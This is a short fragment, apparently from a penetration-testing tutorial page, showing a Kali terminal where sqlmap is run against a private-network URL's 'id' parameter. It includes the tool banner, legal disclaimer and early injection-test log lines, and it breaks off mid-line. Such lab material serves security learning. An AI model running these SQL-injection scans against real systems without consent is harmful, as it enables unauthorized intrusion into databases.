 Home wapiti3-3.1....
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://192.168.1.10/index.php?id=1
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
tual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 14:27:58 /2024-10-21/
[14:27:58] [INFO] testing connection to the target URL
[14:27:58] [INFO] testing if the target URL content is stable
[14:27:59] [INFO] target URL content is stable
[14:27:59] [INFO] testing if GET parameter 'id' is dynamic
[14:27:59] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:27:59] [WARNING] heuristic (basic) test shows that GET parameter 'id' mi